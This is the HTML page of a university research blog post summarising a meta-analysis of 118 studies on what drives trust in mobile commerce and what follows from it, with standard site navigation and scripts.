					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2023/06/mobile-shopping-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2023/06/mobile-shopping-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2023/06/mobile-shopping-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2023/06/mobile-shopping-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2023/06/mobile-shopping.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2023/06/mobile-shopping.jpg" alt="A meta-analysis of antecedents and consequences of trust in mobile commerce" class="wp-image-8108" srcset="https://research.jgu.edu.in/wp-content/uploads/2023/06/mobile-shopping.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2023/06/mobile-shopping-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2023/06/mobile-shopping-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2023/06/mobile-shopping-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>Trust in mobile commerce has a positive relationship with satisfaction, attitude, loyalty, and behavioral intention.</em></p>



<p><strong>Authors</strong></p>



<p><strong>Subhro Sarkar</strong>, Indian Institute of Management Rohtak, Haryana, India.</p>



<p><strong><a href="https://research.jgu.edu.in/social-entrepreneurship-research-a-review-and-future-research-agenda/" target="_blank" rel="noreferrer noopener">Sumedha Chauhan</a></strong>, Professor, Jindal Global Business School, O.P. Jindal Global University, Sonipat, India.</p>



<p><strong>Arpita Khare,</strong> Indian Institute of Management Rohtak, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>Awareness of antecedents and consequences of trust in m-commerce can enable m-commerce service providers to design suitable marketing strategies. Present study conducted a meta-analysis of 118 related empirical studies.</p>



<p>The results indicate that antecedents namely perceived usefulness, perceived ease of use, system quality, information quality, service quality, user interface, perceived risk, perceived security, structural assurance, ubiquity, and disposition to trust, while consequences namely attitude, user satisfaction, behavioral intention, and loyalty have significant relationship with trust in m-commerce.</p>



<p>Further, all the relationships were found to be moderated by culture except perceived ease of use, disposition to trust, and attitude.</p>



<p><strong>Published in:</strong> International Journal of Information Management</p>



<p><em>To read the full article, please click <a href="https://www.sciencedirect.com/science/article/pii/S0268401219303093?via%3Dihub" target="_blank" rel="noreferrer noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/decoding-of-restorative-justice-practices-evidence-from-indian-police-stations/">Decoding of restorative justice practices: Evidence from Indian police stations</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/israeli-aggression-against-iran-hegemony-and-its-pitfalls/">Israeli Aggression against Iran: Hegemony and Its Pitfalls</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-teacher-collaboration-and-professional-learning-communities/">The impact of teacher collaboration and professional learning communities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-online-and-blended-learning-on-teacher-preparation/">The impact of online and blended learning on teacher preparation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/transforming-traditional-outsourcing-models-the-disruptive-impact-of-ai/">Transforming traditional outsourcing models: The disruptive impact of AI</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>